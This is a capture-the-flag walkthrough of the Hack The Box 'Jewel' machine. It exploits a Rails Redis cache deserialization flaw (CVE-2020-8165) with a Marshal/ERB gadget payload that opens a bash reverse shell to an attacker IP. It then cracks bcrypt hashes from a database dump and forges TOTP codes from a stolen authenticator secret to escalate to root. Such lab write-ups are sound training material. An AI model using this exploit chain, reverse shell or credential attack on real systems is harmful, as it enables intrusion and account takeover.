Hackthebox Jewel


Introduction
This is partical room from hackthebox entitled jewel with Medium difficulty. In this room we will learn about code analysis of a Ruby on Rails web application . This reveals an unsafe use of RedisCacheStore (CVE-2020-8165), which is leveraged to get RCE. After archiving a foothold, we get command execution in the context of the unprivileged user and in this room using oathtool for google authentication . room link here
Enumeration
Nmap
First time we have to do is scanning the Machine :
$ sudo nmap 10.10.10.211 -sC -sV
[sudo] password for razor:
Starting Nmap 7.91 ( https://nmap.org ) at 2021-02-16 01:19 WIB
Nmap scan report for 10.10.10.211
Host is up (0.25s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 fd:80:8b:0c:73:93:d6:30:dc:ec:83:55:7c:9f:5d:12 (RSA)
| 256 61:99:05:76:54:07:92:ef:ee:34:cf:b7:3e:8a:05:c6 (ECDSA)
|_ 256 7c:6d:39:ca:e7:e8:9c:53:65:f7:e2:7e:c7:17:2d:c3 (ED25519)
8000/tcp open http Apache httpd 2.4.38
|_http-generator: gitweb/2.20.1 git/2.20.1
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-server-header: Apache/2.4.38 (Debian)
| http-title: 10.10.10.211 Git
|_Requested resource was http://10.10.10.211:8000/gitweb/
8080/tcp open http nginx 1.14.2 (Phusion Passenger 6.0.6)
|_http-server-header: nginx/1.14.2 + Phusion Passenger 6.0.6
|_http-title: BL0G!
Service Info: Host: jewel.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 35.72 seconds
from the results issued by nmap we get 3 open ports where port 22 is ssh, port 8000 is apache webserver, and port 8080 is nginx. now lets check port 8000 first and look at sumarry

There is a git repo and we can download snapshot from this repository
wget '10.10.10.211:8000/gitweb/?p=.git;a=snapshot;h=HEAD;sf=tgz' -O snapshot.tgz
tar xvzf snapshot.tgz
cd .git-5d6f436

Let’s take a look at this, Gemfile shows the version of rails which will be released in 2020. After I did some research I found a CVE where we can deserialization vulnerability leading to RCE.
The vulnerability is indicated by the presence of the raw: true option code, which can trigger untrusted string deserialization in marshal. here I am using grep to find vulnerable code :

here we can see the output of grep where there are 2 vulnerabilities here, such as:
- users_controller.rb
def update @user = User.find(params[:id]) if @user && @user == current_user cache = ActiveSupport::Cache::RedisCacheStore.new(url: "redis://127.0.0.1:6379/0") cache.delete("username_#{session[:user_id]}") @current_username = cache.fetch("username_#{session[:user_id]}", raw: true) {user_params[:username]} if @user.update(user_params) flash[:success] = "Your account was updated successfully" redirect_to articles_path else cache.delete("username_#{session[:user_id]}") render 'edit' end else flash[:danger] = "Not authorized" redirect_to articles_path end end - application_controller.rb
def current_username if session[:user_id] cache = ActiveSupport::Cache::RedisCacheStore.new(url: "redis://127.0.0.1:6379/0") @current_username = cache.fetch("username_#{session[:user_id]}", raw: true) do @current_user = current_user @current_username = @current_user.username end else @current_username = "guest" end return @current_username end
This method is an update that is called when the user updates and sets the username_id value without any checking and cleaning. After i did a search here i saw user.rb which contains code like username must be unique between 3 to 25 characters long and contain only alphanumeric characters
class User < ActiveRecord::Base
has_many :articles
has_secure_password
VALID_USER_REGEX = /\A[\w\d]+\z/
VALID_EMAIL_REGEX = /\A[\w+\-.]+@[a-z\d\-.]+\.[a-z]+\z/i
validates :username, presence: true, uniqueness: { case_sensitive: false }, length: { minimum: 3, maximum: 25 },
format: { with: VALID_USER_REGEX }
validates :email, presence: true, length: { maximum: 105 }, uniqueness: { case_sensitive: false },
format: { with: VALID_EMAIL_REGEX }
before_save { self.email = email.downcase }
end
This logic is very bad, because the serial marshal object is dangerous if set as the username, it is also written to the cache, and fails to update the database. Cached objects must be deleted immediately because no deletion will cause server errors and the operation to be aborted. this will allow the attacker to store arbitrary serial code and will trigger its deserialization which may result in code execution (RCE)
Foothold
Vulnerability is in update profile user, we can register at here http://10.10.10.211:8080/signup. After that, click on profile and you can edit username

After registration you can also login. Now lets install rails and go to folder then we can build payload based on github
$ sudo apt install rails
$ rails new ex
$ cd ex
$ rails console
before we go in console you must set Netcat listener for revershell in another terminal, if you done let’s build some payload :
> code='`/bin/bash -c "bash -i &>/dev/tcp/10.10.14.54/4444 0>&1"`'
> erb=ERB.allocate
> erb.instance_variable_set:@src, code
> erb.instance_variable_set:@filename, "1"
> erb.instance_variable_set:@lineno, 1
> payload=Marshal.dump(ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy.new erb,:result)
> require'uri'
> puts URI.encode_www_form(payload:payload)

Now i have payload :
payload=%04%08o%3A%40ActiveSupport%3A%3ADeprecation%3A%3ADeprecatedInstanceVariableProxy%09%3A%0E%40instanceo%3A%08ERB%08%3A%09%40srcI%22%3E%60%2Fbin%2Fbash+-c+%22bash+-i+%26%3E%2Fdev%2Ftcp%2F10.10.14.54%2F4444+0%3E%261%22%60%06%3A%06ET%3A%0E%40filenameI%22%061%06%3B%09T%3A%0C%40linenoi%06%3A%0C%40method%3A%0Bresult%3A%09%40varI%22%0C%40result%06%3B%09T%3A%10%40deprecatorIu%3A%1FActiveSupport%3A%3ADeprecation%00%06%3B%09T
Now lets exploit this. in this case i’m using burpsuite to put the payload in username
 Before update user you must turn on intercept in burpsuite
Before update user you must turn on intercept in burpsuite
 change username to payload for revershell and after that you can forward and intercept of then look at your browser
change username to payload for revershell and after that you can forward and intercept of then look at your browser
 in this case dont reload the page but just enter on address. then you must be getting a shell
in this case dont reload the page but just enter on address. then you must be getting a shell
 Now we have user bill
Now we have user bill
Privilage Escalation
After I went around and did the enumeration of the file system I found this /var/backups/dump_2020-08-27.sql and i found username and hash of password :

echo '$2a$12$QqfetsTSBVxMXpnTR.JfUeJXcJRHv5D5HImL0EHI7OzVomCrqlRxW' > pas_hash
echo '$2a$12$sZac9R2VSQYjOcBTTUYy6.Zd.5I02OnmkKnD3zA6MqMrzLKz0jeDO' >> pas_hash
In this case im using hashcat for crack the password :

and I managed to get one of those two hashes
$ hashcat -D 2 -m 3200 hashes ~/Documents/Wordlist/rockyou.txt --show 130 ⨯
$2a$12$QqfetsTSBVxMXpnTR.JfUeJXcJRHv5D5HImL0EHI7OzVomCrqlRxW:spongebob
lets check this :
bill@jewel:~$ sudo -l
[sudo] password for bill:
Verification code:
user using google authenticator and as you can see we have folder .google_authenticator

we can use this secret key to generate OTP on our machines
apt install oathtool
oathtool -b --totp '2UQI3R52WFCLE6JTLDCSJYMJH4

note : your time must be the same as the time in the jewel machine, you can change it by means of timedatectl or date -s
The GTFOBins repo provides an example of how this binary can be abused in order to get a root shell. Link
gem open -e "/bin/sh -c /bin/sh" rdoc

Boom!!! We are root now
Happy hacking :D




Comments